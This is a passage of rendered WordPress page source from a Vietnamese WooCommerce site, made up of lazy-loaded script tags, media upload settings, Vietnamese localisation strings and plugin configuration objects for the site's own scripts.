var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"e50a60e6f3"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"2b49c99c0e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"7dbccd9cf1","setAttachmentThumbnail":"469af83483"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
